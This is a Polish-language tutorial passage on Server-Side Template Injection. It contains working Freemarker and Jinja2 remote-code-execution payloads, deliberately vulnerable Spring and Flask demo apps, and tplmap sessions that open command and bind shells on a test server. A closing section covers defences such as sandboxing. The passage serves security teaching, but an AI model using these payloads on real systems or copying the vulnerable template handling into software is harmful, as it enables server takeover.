Zidentyfikowaliśmy podatność, zidentyfikowaliśmy silnik – czas na exploitację. Oczywiście w najprostszym przypadku wystarczy użyć wyszukiwarki Google z hasłem „<zidentyfikowany silnik> Server-Side Template Injections” – i z dużym prawdopodobieństwem, znajdziemy to, czego szukamy (tu znowu warto wspomnieć, że James Kettle opracował wiele metod exploitacji dla różnych silników). Załóżmy jednak, że silnik jest nieznany i wcześniej nie badany pod kątem SSTI.
Co wtedy?
Mamy dwie podstawowe możliwości. Pierwsza, to… czytanie dokumentacji. Autorzy silników często są tak uprzejmi, że jak na tacy podają nam to, czego szukamy. Na przykład, w dokumentacji Freemarkera:
Wspaniale! Nie dość, że dowiedzieliśmy się, że silnik jest podatny na wstrzyknięcie kodu („Consider templates as part of the source code”), to jeszcze otrzymaliśmy dość wyraźne wskazówki, jak wyexploitować aplikację w praktyce. Rzeczywiście, zgodnie z dokumentacją, przykładowy sposób otrzymania RCE na serwerze (co zaprezentowałem w przykładzie testowania pod kątem ataku SSTI na ślepo) używa wbudowanej funkcji new() w następujący sposób:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("uname") }
I wynik:

Rysunek 17. Użycie wbudowanej funkcji new()
Nie zawsze jednak jest tak łatwo. Jeśli nie znajdziemy informacji wprost w dokumentacji, musimy użyć starego, dobrego ataku słownikowego. Zależy nam na znalezieniu ciekawych zmiennych zdefiniowanych w programie – na przykład, często silniki szablonów zawierają referencje do siebie (pewnego rodzaju this). W innych przypadkach – takich jak w pierwszym rozważanym przez nas przykładzie z Velocity – możemy dostać referencje do obiektu pozwalającego na wykorzystanie mechanizmu refleksji (w przypadku Velocity i Javy – java.util.Class). Jedyne, co nas ogranicza, to wyobraźnia i… słownik, z którego chcemy skorzystać. Na szczęście niezawodny James Kettle pomyślał również o tym i udostępnił słownik, którego sam używał. Oczywiście, warto go rozszerzać o własne pomysły.
Należy też wspomnieć, że część szablonów umożliwia po prostu pisanie zwykłego kodu języka – taką sytuację mamy m.in. w silnikach Smarty, Twig (PHP) czy Jinja (Python). Należy jednak mieć na uwadze, że czasami kod będzie sandboxowany (o sandboxach wspomnę pod koniec artykułu).
Po rozwiązaniu wszystkich głównych problemów związanych z wykorzystaniem podatności SSTI, czas na przykład praktyczny. Rozważymy aplikację bliźniaczą do tej z pierwszego przykładu, posiadającą jedną znaczącą różnicę (wprowadzoną dla ożywienia): tym razem szablony od użytkownika są wykonywane w silniku Freemarker (tym samym, z którego aplikacja korzysta, aby generować kod HTML).
@Controller
public class TemplateController {
@Autowired
private Configuration configuration;
@RequestMapping(method = RequestMethod.GET, path = "/")
public String hello(Map<String, Object> model, @CookieValue(required = false, name = "username") String b64username, @CookieValue(required = false, name = "template") String b64template) throws IOException {
String decodedUsername = null != b64username ? new String(Base64.getDecoder().decode(b64username)) : "";
model.put("username", decodedUsername);
if (null != b64template) {
String decodedTemplate = new String(Base64.getDecoder().decode(b64template));
model.put("template", decodedTemplate);
try {
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", decodedTemplate, configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", decodedUsername);
template.process(templateModel, userTemplateOut);
model.put("emailMessage", userTemplateOut.toString());
} catch (ParseException | TemplateException e) {
model.put("error", "Error in template: " + e.getMessage());
}
}
return "hello";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateUsername")
public String updateUsername(@RequestParam("username") String username, HttpServletResponse response) {
response.addCookie(new Cookie("username", Base64.getEncoder().encodeToString(username.getBytes())));
return "redirect:/";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateEmailMessage")
public String updateEmailMessage(@RequestParam("template") String template, HttpServletResponse response) {
response.addCookie(new Cookie("template", Base64.getEncoder().encodeToString(template.getBytes())));
return "redirect:/";
}
}
Widać, że jedyne zmiany znajdują się w liniach 15-24 i że są one związane z użyciem innego silnika. Jak wspomniałem nie raz, przy poszukiwaniu, identyfikacji i exploitacji, chcielibyśmy mieć możliwość automatyzacji ataku. Jest to nie tylko możliwe, ale i łatwe – wręcz powstały odpowiednie narzędzia, które nam w tym pomogą – na przykład tplmap.
Załóżmy, że wykorzystaliśmy powyższe narzędzie i że ono zadziałało (Skrypt może wymagać jeszcze doinstalowania kilku modułów Pythona, m.in. pyyaml – pomoże nam tu na przykład komenda pip), to teraz uruchomimy je z parametrem -h:
$ python tplmap.py -h
Usage: python tplmap.py [options]
Options:
-h, --help Show help and exit.
Target:
These options have to be provided, to define the target URL.
-u URL, --url=URL Target URL.
-X REQUEST, --re.. Force usage of given HTTP method (e.g. PUT).
Request:
These options have how to connect and where to inject to the target
URL.
-d DATA, --data=.. Data string to be sent through POST. It must be as
query string: param1=value1¶m2=value2.
-H HEADERS, --he.. Extra headers (e.g. 'Header1: Value1'). Use multiple
times to add new headers.
-A USER_AGENT, -.. HTTP User-Agent header value.
Detection:
These options can be used to customize the detection phase.
--level=LEVEL Level of code context escape to perform (1-5, Default:
1).
-e ENGINE, --eng.. Force back-end template engine to this value.
Operating system access:
These options can be used to access the underlying operating system.
--os-cmd=OS_CMD Execute an operating system command.
--os-shell Prompt for an interactive operating system shell.
--upload=UPLOAD Upload LOCAL to REMOTE files.
--force-overwrite Force file overwrite when uploading.
--download=DOWNL.. Download REMOTE to LOCAL files.
--bind-shell=BIN.. Spawn a system shell on a TCP PORT of the target and
connect to it.
--reverse-shell=.. Run a system shell and back-connect to local HOST
PORT.
Template inspection:
These options can be used to inspect the template engine.
--tpl-shell Prompt for an interactive shell on the template
engine.
--tpl-code=TPL_C.. Inject code in the template engine.
General:
These options can be used to set some general working parameters.
--force-level=FO.. Force a LEVEL and CLEVEL to test.
--injection-tag=.. Use string as injection tag (default '*').
Example:
./tplmap -u 'http://www.target.com/page.php?id=1*'
$
Jak widać, mamy dostęp do całkiem pokaźnej liczby opcji, które mogą uprościć pracę. W wersji podstawowej jednak, musimy podać jedynie URL, który chcemy przetestować. Tutaj są to dane, które chcemy wysłać w ciele żądania, gdyż nasza aplikacja przyjmuje je tylko za pomocą metody POST. Wykonajmy odpowiednie polecenie:
$ python ./tplmap.py -d "template=test" -u http://localhost:8083/updateEmailMessage
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin has confirmed injection with tag '${*}'
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: ${*}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: yes
Bind and reverse shell: yes
File write: yes
File read: yes
Code evaluation: no
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
$
Wykonanie powyższej komendy nie potrwa długo – już po chwili otrzymamy wynik.
Jakie są najważniejsze informacje, które możemy odczytać? Po serii testów tplmap stwierdza, że:
Nie możemy (bezpośrednio) uruchamiać kodu języka (w tym przypadku – Javy), ponieważ Freemarker nie udostępnia takiej możliwości – ale oczywiście wykonanie dowolnej komendy systemowej daje nam wszystko, co chcieliśmy…
A na końcu jest podpowiedź, aby uruchomić tplmap raz jeszcze – tym razem z opcją, która wykona na serwerze ciekawą operację. Przykładowo, spróbujmy użyć opcji –os-cmd:
$ python ./tplmap.py -d "template=test" -u http://localhost:8083/updateEmailMessage --os-cmd=uname
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin has confirmed injection with tag '${*}'
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: ${*}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: yes
Bind and reverse shell: yes
File write: yes
File read: yes
Code evaluation: no
Linux
$
Teraz, jak widać w ostatniej linii Listingu 17., dostaliśmy wynik wykonania komendy uname – Linux, co rzeczywiście zgadza się ze stanem faktycznym. Super, ale uruchamianie tplmap (a co za tym idzie – przeprowadzanie pełnego skanowania widocznego w liniach 5-15) za każdym razem, kiedy chcemy wykonać nową komendę, nie wydaje się optymalne – użyjmy teraz przełącznika –os-shell:
$ python ./tplmap.py -d "template=test" -u http://localhost:8083/updateEmailMessage --os-shell
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin has confirmed injection with tag '${*}'
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: ${*}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: yes
Bind and reverse shell: yes
File write: yes
File read: yes
Code evaluation: no
[+] Run commands on the operating system.
Linux $ uname
Linux
Linux $ ping -c1 google.com
PING google.com (172.217.20.174) 56(84) bytes of data.
64 bytes from waw02s07-in-f14.1e100.net (172.217.20.174): icmp_seq=1 ttl=55 time=19.9 ms
--- google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 19.921/19.921/19.921/0.000 ms
Linux $ [+] Exiting.
$
Jak widać, tplmap zgodnie z prośbą, uruchomił nam shell, w którym możemy interaktywnie komunikować się z serwerem. Doskonale.
Nasze narzędzie jest całkiem mądre i działa w przypadkach, które są trochę bardziej skomplikowane i nieoczywiste. Spróbujmy na przykład, jak zadziała ono w przypadku exploitacji na ślepo – zmodyfikowany kod aplikacji wygląda tak:
@Controller
public class TemplateController {
@Autowired
private Configuration configuration;
@RequestMapping(method = RequestMethod.GET, path = "/")
public String hello(Map<String, Object> model, @CookieValue(required = false, name = "username") String b64username, @CookieValue(required = false, name = "template") String b64template) throws IOException {
String decodedUsername = null != b64username ? new String(Base64.getDecoder().decode(b64username)) : "";
model.put("username", decodedUsername);
if (null != b64template) {
String decodedTemplate = new String(Base64.getDecoder().decode(b64template));
model.put("template", decodedTemplate);
try {
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", decodedTemplate, configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", decodedUsername);
template.process(templateModel, userTemplateOut);
model.put("error", "Removing output because of Server-Side Template Injection attack!");
} catch (ParseException | TemplateException e) {
model.put("error", "Error in template: " + e.getMessage());
}
}
return "hello";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateUsername")
public String updateUsername(@RequestParam("username") String username, HttpServletResponse response) {
response.addCookie(new Cookie("username", Base64.getEncoder().encodeToString(username.getBytes())));
return "redirect:/";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateEmailMessage")
public String updateEmailMessage(@RequestParam("template") String template, HttpServletResponse response) {
response.addCookie(new Cookie("template", Base64.getEncoder().encodeToString(template.getBytes())));
return "redirect:/";
}
}
Jedyna różnica jest taka, że tym razem – z powodów „bezpieczeństwa” – nie odsyłamy do użytkownika wyniku przetworzenia szablonu (linia 21). Oczywiście, takie działanie nadal umożliwia nam wykonanie kodu, co przedstawia poniższy wynik wywołania tplmap:
$ python ./tplmap.py -d "template=test" -u http://localhost:8084/updateEmailMessage
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin is testing blind injection
[+] Freemarker plugin has confirmed blind injection
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: *
Context: text
OS: undetected
Technique: blind
Capabilities:
Shell command execution: yes (blind)
Bind and reverse shell: yes
File write: yes (blind)
File read: no
Code evaluation: no
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
$
Tym razem, wykonanie potrwało chwilę dłużej (ponieważ przy testowaniu opcji exploitacji na ślepo serwer chwilę „spał na nasze żądanie”). Wynik jest podobny, z kilkoma oczywistymi różnicami: po pierwsze technika, która zadziałała, to tym razem blind. Zapis plików jest dalej możliwy, ale odczyt – już nie, a przynajmniej nie bezpośrednio. Nadal mamy możliwość wykonywania dowolnych komend, ale tym razem jest to wykonywanie ich na ślepo. Spróbujmy po raz kolejny użyć opcji –os-cmd:
$ python ./tplmap.py -d "template=test" -u http://localhost:8084/updateEmailMessage --os-cmd=gnome-calculator
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin is testing blind injection
[+] Freemarker plugin has confirmed blind injection
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: *
Context: text
OS: undetected
Technique: blind
Capabilities:
Shell command execution: yes (blind)
Bind and reverse shell: yes
File write: yes (blind)
File read: no
Code evaluation: no
[+] Blind injection has been found and command execution will not produce any output.
[+] Delay is introduced appending '&& sleep <delay>' to the shell commands. True or False is returned whether it returns successfully or not.
True
$
Po wprowadzeniu powyższej komendy, rzeczywiście zauważymy uruchamiający się kalkulator. Nie widzimy niestety wyjścia naszej komendy, ale widzimy wartość True. Jak instruuje nas powyżej tplmap, w momencie, gdy instrukcja się powiedzie, serwer „śpi” przez chwilę, narzędzie to wykrywa i zwraca True. Jeśli instrukcja się nie powiedzie, nie ma opóźnienia na serwerze i tplmap zwróci wartość False. Już sam ten mechanizm pozwala nam na tym etapie napisać raczej prosty skrypt, który będzie po kolei wczytywał (w dalszym ciągu techniką na ślepo) dowolne znaki z wyjścia dowolnej komendy – analogicznie jak w ataku Blind SQL Injection.
Jest to jednak męczące i długotrwałe – nie da się prościej?
Otóż da się. Użyjmy przełącznika –bind-shell, który najpierw zacznie nasłuchiwać na pewnym porcie na serwerze, a następnie połączy się z tym portem:
$ python ./tplmap.py -d "template=test" -u http://localhost:8084/updateEmailMessage --bind-shell 1337
[+] Tplmap 0.3
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Freemarker plugin is testing rendering with tag '${*}'
[+] Freemarker plugin is testing blind injection
[+] Freemarker plugin has confirmed blind injection
[+] Tplmap identified the following injection point:
POST parameter: template
Engine: Freemarker
Injection: *
Context: text
OS: undetected
Technique: blind
Capabilities:
Shell command execution: yes (blind)
Bind and reverse shell: yes
File write: yes (blind)
File read: no
Code evaluation: no
[+] Spawn a shell on remote port 1337 with payload 1
$ uname
uname
Linux
$ ping -c1 google.com
ping -c1 google.com
PING google.com (172.217.20.174) 56(84) bytes of data.
64 bytes from waw02s07-in-f14.1e100.net (172.217.20.174): icmp_seq=1 ttl=55 time=19.3 ms
--- google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 19.387/19.387/19.387/0.000 ms
$ ^C[+] Exiting.
$
Wspaniale, po raz kolejny zostaliśmy wrzuceni do systemowego shella, z którym możemy wejść w interakcje. :-)
Powyższe metody uzupełniają się. Nie zawsze będziemy mogli połączyć się z atakowanym serwerem na dowolnym porcie lub też zestawić (za pomocą opcji –reverse-shell) reverse shella – choćby z powodów potencjalnych zapór sieciowych. W takich wypadkach, musimy się cofnąć do wolniejszych i mniej wygodnych metod –os-cmd i –os-shell – które będą działać zawsze, ponieważ opierają się tylko i wyłącznie na komunikacji HTTP z serwerem.
Oczywiście, tplmap zawiera dużo więcej przydatnych opcji i przełączników – zachęcam do zapoznania się z ich możliwościami.
Jak widać, exploitacja podatności typu SSTI może być całkiem rozsądnie zautomatyzowana. Narzędzie tplmap nie jest jedyną opcją, którą mamy do wyboru. Dla przykładu, BurpSuite Pro też nieźle radzi sobie z tym atakiem. Wystarczy tylko włączyć aktywne skanowanie podatności na naszym celu, a po chwili…

Rysuenk 18. Wynik skanowania Burp Suite Pro
Wszystko działa, jak powinno.
Mimo, że opisywane narzędzia są bardzo pomocne – nie zwalniają jednak z obowiązku myślenia. W wielu przypadkach, automatyczne skanowanie nie znajdzie podatności, która w rzeczywistości istnieje, a do namierzenia wymaga jedynie trochę więcej kreatywności.
Wiemy już, jak atakować aplikacje podatne na SSTI. Ale w jaki sposób się przed atakiem bronić?
I w tym przypadku metod jest kilka, a każdą z nich charakteryzuje inna efektywność. Przeanalizujmy je po kolei.
Sposób pierwszy i najprostszy – zrezygnujmy z szablonów.
Takie rozwiązanie w 100% uchroni nas przed atakiem. Może się wydawać, że jest całkowicie niepraktyczne, ale wbrew pozorom nie zawsze tak musi być. Zauważmy, że w ataku SSTI problemem nie są same szablony, ale fakt, że są one dostarczane przez – w domyśle, niezaufanego – użytkownika. Zakładając, że szablony należy traktować tak jak kod źródłowy (wspomniałem już, że należy tak do nich podchodzić), nie ma żadnych przeciwwskazań, aby były one dostarczane na przykład – przez programistów, a także (w przypadku bardziej ogólnym) wszystkie osoby, które mogą ten prawdziwy kod źródłowy modyfikować w dowolny sposób. Uściślając: niekoniecznie musimy w 100% ufać naszym programistom (choć ataki typu inside-job zdarzają się wcale nie tak rzadko), ponieważ prawo do edycji szablonów nie spowoduje, że zagrożenie wzrośnie – nie dostarczamy w ten sposób nikomu żadnych dodatkowych możliwości ataku. Możemy pójść krok dalej i udostępnić możliwość tworzenia/edycji szablonów także wybranym osobom niemającym styczności z kodem, np. administratorowi strony czy (zaufanym) pracownikom firmy. Należy mieć jednak na uwadze dwie rzeczy: pierwsza, że im więcej osób ma dostęp do edycji, tym więcej potencjalnych atakujących. Warto zrobić zatem analizę ryzyka i ostrożnie rozdzielać tego typu uprawnienia. Drugi problem pojawia się wtedy, gdy edycja szablonów jest elementem naszej aplikacji, to znaczy jest dostępna jako jej funkcjonalność, na przykład – przy użyciu przeglądarki. W takiej sytuacji, nawet jeśli lista osób zaufanych jest krótka, odnalezienie innego błędu (np. typu XSS lub CSRF), powoduje, że wracamy do punktu wyjścia. Ta sytuacja wcale nie jest teoretyczna: James Kettle podaje jako przykład uzyskanie RCE w Alfresco dokładnie dzięki użyciu mixu podatności XSS i SSTI.
Przypomnę jeszcze, że w naszym przypadku „rezygnacja z szablonów” oznacza uniemożliwienie (niezaufanemu) użytkownikowi dostarczanie jakiejkolwiek ich części – z jednej strony mamy oczywistą sytuację, gdy użytkownik przesyła pełny szablon, ale z drugiej – mniej oczywistą, gdy kleimy szablon częściowo z danych zaufanych, a częściowo z potencjalnie niebezpiecznych (przypominam przytoczony wcześniej przykład Ubera). Druga sytuacja jest być może trudniejsza do wychwycenia przy analizie kodu, ale z reguły prostsza do naprawienia – w końcu szablony powstały po to, aby uniknąć klejenia stringów, a więc fakt że to robimy, sugeruje, że programista prawdopodobnie się pomylił.
Jeśli koniecznie potrzebujemy funkcjonalności, która umożliwia niezaufanym użytkownikom przesyłanie szablonów, możemy wzmacniać bezpieczeństwo przez wybranie odpowiedniego dla nich silnika. U podstaw tego rozwiązania stoi obserwacja, że niektóre z silników mają potężne możliwości (na przykład wspomniane wyżej Freemarker i Velocity), a inne umożliwiają tylko podstawowe operacje, takie jak podstawianie zmiennych – co w 99% przypadków jest jedyną funkcjonalnością wymaganą przez użytkowników. Warto zatem zdecydować się na silnik, który minimalizuje zagrożenie – polecić tu można np. Mustache reklamowany jako „szablony pozbawione logiki” (ang. Logic-less templates) i dostępny w wielu językach programowania.
Należy pamiętać, że choć w danym momencie silnik wydaje się bezpieczny, nie znaczy, że taki naprawdę jest – w związku z faktem, że problem SSTI jest świeży, wiele silników mogło jeszcze nie zostać przetestowanych pod tym kątem i mogą zawierać (często trywialne!) błędy. Dobrym przykładem jest tu język Python i jego natywny silnik – w oryginalnym artykule James’a Kettle’a został polecony, jako bezpieczna alternatywa, niestety – w świetle ostatnich odkryć, okazało się że nie jest tak do końca. Należy mieć więc świadomość, że to co jest bezpieczne dziś, niekoniecznie będzie takie jutro – i że ta metoda jest trochę słabsza, niż całkowita rezygnacja z szablonów.
Jeśli jesteśmy skazani na konkretny silnik szablonów, a (niezaufany) użytkownik musi mieć prawo do ich modyfikacji, możemy sprawdzić, czy mamy szczęście i czy dany silnik nie udostępnia trybu „bezpiecznego” lub „sandboxowanego”. Ideą takiego trybu jest to, że wszystkie potencjalnie niebezpieczne akcje (jak na przykład wykonywanie komend systemowych, czytanie z/pisanie do plików itp.),są niewidoczne z poziomu takiego użytkownika.
Sandboxing jest rozwiązaniem, które w praktyce sprawdza się różnie. Z jednej strony mamy MediaWiki (Wikipedia), która swoje szablony opiera na mocno obciętym (ze względów bezpieczeństwa = sandbox) języku Lua i – jak dotąd – ten model działa. Z drugiej strony, James Kettle był w stanie bez większych problemów „wyskoczyć” z sandboxów silników Smarty i Twig i uzyskać RCE. Innym przykładem, jest wspomniany już Python: co prawda, w tym przypadku nie uzyskujemy RCE, ale możemy wczytać wrażliwe dane.
Aby podać konkretny przykład, rozważmy dokładniej ten ostatni problem. Załóżmy, że mamy do czynienia z aplikacją analogiczną do wcześniejszej, ale tym razem napisaną w Pythonie, przy użyciu frameworka Flask i biblioteki Jinja2 (Jinja2 jest domyślnym silnikiem szablonów Flask, więc będzie załączona automatycznie). Oto kod aplikacji:
import flask, base64, jinja2
app = flask.Flask(__name__)
@app.route("/", methods = ['GET'])
def hello():
decodedUsername = ''
if 'username' in flask.request.cookies:
decodedUsername = base64.b64decode(flask.request.cookies['username'])
emailMessage = ''
decodedTemplate = ''
error = None
if 'template' in flask.request.cookies:
decodedTemplate = base64.b64decode(flask.request.cookies['template'])
try:
emailMessage = app.jinja_env.from_string(decodedTemplate).render(username = decodedUsername)
except jinja2.TemplateSyntaxError as e:
error = 'Error: ' + str(e)
return flask.render_template('hello.html', username = decodedUsername, template = decodedTemplate, emailMessage = emailMessage, error = error)
@app.route("/updateUsername", methods = ['POST'])
def updateUsername():
response = app.make_response(flask.redirect('/'))
response.set_cookie('username', base64.b64encode(flask.request.form['username']))
return response
@app.route("/updateEmailMessage", methods = ['POST'])
def updateEmailMessage():
response = app.make_response(flask.redirect('/'))
response.set_cookie('template', base64.b64encode(flask.request.form['template']))
return response
if __name__ == "__main__":
app.run(port = 8085)
oraz kod (bezpiecznego – bo dostarczonego przez programistę – nie użytkownika!) szablonu wyświetlającego kod HTML strony:
<!DOCTYPE html>
<html lang="en">
<body>
<h1>Hello dear user: {{ username }}</h1>
<span style="display: block;">Here is your email notification message:<span>
{% if error %}
<span style="display: block; padding: 10px; color: red">{{ error }}</span>
{% else %}
<textarea rows="10" cols="66" name="template" style="display: block; margin: 10px">{{ emailMessage | safe }}</textarea>
{% endif %}
<hr/>
<form action="/updateUsername" method="POST">
<label for="username" style="display: block;">Change your username:</label>
<input type="text" name="username" style="display: block; margin: 10px; width: 400px" value="{{ username }}"/>
<input type="submit" style="display: block; margin: 10px"/>
</form>
<form action="/updateEmailMessage" method="POST">
<label for="template" style="display: block;">Change your email notification message (type "{% raw %}{{ username }}{% endraw %}" where you want your real username):</label>
<textarea rows="10" cols="66" name="template" style="display: block; margin: 10px">{{ template }}</textarea>
<input type="submit" style="display: block; margin: 10px"/>
</form>
</body>
</html>
Po lekturze kodu, możemy stwierdzić, że logika jest identyczna jak w przypadku wcześniejszych aplikacji demonstracyjnych. Warto zwrócić uwagę, że używamy niesandboxowanej wersji Jinja2 przy wykonywaniu szablonów, które otrzymujemy od użytkownika (linia 17). Wprawdzie wykonanie kodu w tej konfiguracji nie jest trywialne, ale jest jak najbardziej możliwe – zadziała na przykład taki payload (dla zainteresowanych: opis procesu tworzenia i dokładne wytłumaczenie działania, znajduje się tutaj: część I, część II):
{{ ''.__class__.mro()[2].__subclasses__()[40]('/tmp/config', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }}
{{ config.from_pyfile('/tmp/config') }}
{{ config['RUNCMD']('uname', shell=True) }}
W dużym skrócie: w linijce 1, w nieco pokrętny sposób, otrzymujemy referencje do typu file, dzięki której możemy otworzyć i zapisać pewne dane do dowolnego pliku (z dokładnością do uprawnień na serwerze). Zapisujemy tam krótki skrypt w języku Python, który w zmiennej RUNCMD będzie przechowywał referencję do funkcji check_output (używanej do uruchamiania procesów systemowych). W linii 2, wywołujemy funkcję config.from_pyfile, jako argument podając wcześniej utworzony plik. W efekcie, w zmiennej config[‘RUNCMD’] będziemy mieli dostępną wyżej wspomnianą referencję, którą możemy wykorzystać do wywołania dowolnej komendy – co robimy w linii 3. Wynik:

Rysunek 19. Wynik działania payloadu z Listingu 22
Udało się dostać RCE na serwerze, jednakże przykład miał dotyczyć sandboxów!
A tutaj sandbox nie występuje. Przepiszmy więc naszą aplikację, aby była bezpieczniejsza. Oto zmieniony kod:
import flask, base64, jinja2, jinja2.sandbox
app = flask.Flask(__name__)
SUPER_SECRET_DB_PASSWORD='123456'
@app.route("/", methods = ['GET'])
def hello():
decodedUsername = ''
if 'username' in flask.request.cookies:
decodedUsername = base64.b64decode(flask.request.cookies['username'])
emailMessage = ''
decodedTemplate = ''
error = None
if 'template' in flask.request.cookies:
decodedTemplate = base64.b64decode(flask.request.cookies['template'])
try:
sandboxed_env = jinja2.sandbox.SandboxedEnvironment()
emailMessage = sandboxed_env.from_string(decodedTemplate).render(username = decodedUsername)
except (jinja2.TemplateSyntaxError, jinja2.sandbox.SecurityError) as e:
error = 'Error: ' + str(e)
return flask.render_template('hello.html', username = decodedUsername, template = decodedTemplate, emailMessage = emailMessage, error = error)
@app.route("/updateUsername", methods = ['POST'])
def updateUsername():
response = app.make_response(flask.redirect('/'))
response.set_cookie('username', base64.b64encode(flask.request.form['username']))
return response
@app.route("/updateEmailMessage", methods = ['POST'])
def updateEmailMessage():
response = app.make_response(flask.redirect('/'))
response.set_cookie('template', base64.b64encode(flask.request.form['template']))
return response
if __name__ == "__main__":
app.run(port = 8086)
Jak widać, tym razem używamy sandboxa (linie 19-20) i okazuje się, że z punktu widzenia programisty narzut pracy jest minimalny, co jest dużym plusem. Spróbujmy użyć naszego wcześniejszego payloadu:

Rysunek 20. Wynik działania payloadu po modyfikacji kodu
Czyli sandbox działa – otrzymaliśmy błąd mówiący, że atrybut __class__ jest niebezpieczny, Jinja zablokował wykonanie szablonu.
